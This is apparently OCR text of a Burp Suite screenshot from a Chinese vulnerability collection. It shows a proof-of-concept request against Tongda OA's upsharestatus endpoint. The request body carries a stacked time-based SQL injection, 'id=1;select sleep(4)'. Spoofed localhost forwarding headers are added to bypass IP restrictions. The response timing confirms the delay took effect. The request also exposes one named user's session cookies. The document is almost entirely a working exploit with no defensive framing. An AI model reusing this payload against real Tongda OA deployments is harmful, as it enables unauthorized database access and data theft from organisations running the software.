 Send Cancel < ▼ > ▼ Target: https://oa.tongda2000.com ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /general/appbuilder/web/portal/workbench/upsharestatus HTTP/1.1
2 Host: oa.tongda2000.com
3 Connection: close
4 Content-Length: 36
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
0 Origin: https://oa.tongda2000.com
1 Content-Type: application/x-www-form-urlencoded
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://oa.tongda2000.com/general/appbuilder/web/portal/workbench/upsharestatus
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
0 Cookie: __root_domain_v=.tongda2000.com; SID_12=5ea03399; USER_NAME_COOKIE=chenqiang;
Hm_lvt_7cbefde9059536a2b96aaafc134d625c=1617014067,1617196083; _qddaz=QD.677915359373668; PHPSESSID
=nso4iqhvp2qi464eoavk2fn0c0; OA_USER_ID=chenqiang; SID_15=ded66d80; LAST_OPERATION_TIME=1617242241
1 x-forwarded-for: 127.0.0.1
2 x-originating-ip: 127.0.0.1
3 x-remote-ip: 127.0.0.1
4 x-remote-addr: 127.0.0.1
5
6 uid=15&status=1&id=1;select sleep(4)
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 01 Apr 2021 06:23:48 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 33
11
12 {
"status":1,
"msg":"操作成功"
}
? Search... 0 matches
PeiQi文库
PeiQi文库
350 bytes | 4,184 millis